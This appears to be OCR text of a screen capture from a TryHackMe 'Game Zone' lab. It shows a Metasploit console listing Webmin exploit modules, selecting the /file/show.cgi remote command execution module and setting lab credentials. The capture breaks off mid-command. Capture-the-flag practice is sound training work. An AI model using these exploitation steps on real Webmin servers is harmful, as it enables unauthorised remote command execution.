 Login to Webmi... Burp Suite Profe... Intruder attack 1 *Untitled 1 - Mo... Tilix: Default 09:47 PM
Login to Webmin - Mozilla Firefox
TryHackMe | game Game Zone Portal GitHub - 1N3/Intru privilege-escalatio GTFOBins Login to Webmin
127.0.0.1 170%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
6/6 Tilix: Default
2: root@kali-mini: ~/ctfs/tryhackme/gamezone
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi Backdoor
1 exploit/linux/http/webmin_packageup_rce 2019-05-16 excellent Yes Webmin Package Updates Remote Command Execution
2 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote Command Execution
3 exploit/unix/webapp/webmin_upload_exec 2019-01-17 excellent Yes Webmin Upload Authenticated RCE
msf5 > use 2
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true yes Use SSL
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Webmin 1.580
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set PASSWORD videogamer124
PASSWORD => videogamer124
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set USERNAME agent47
USERNAME => agent47
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set SSL false
SSL => false
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > se